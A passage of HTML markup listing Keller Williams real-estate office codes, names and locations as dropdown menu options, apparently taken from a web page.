							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
